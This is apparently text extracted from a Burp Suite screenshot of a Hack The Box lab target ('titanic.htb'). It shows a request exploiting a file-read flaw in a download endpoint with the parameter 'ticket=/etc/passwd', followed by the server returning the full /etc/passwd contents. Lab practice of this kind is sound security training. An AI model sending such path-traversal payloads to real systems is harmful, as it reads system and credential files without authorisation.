 Pretty Raw Hex
\n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0
1
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Feb 2025 14:43:07 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin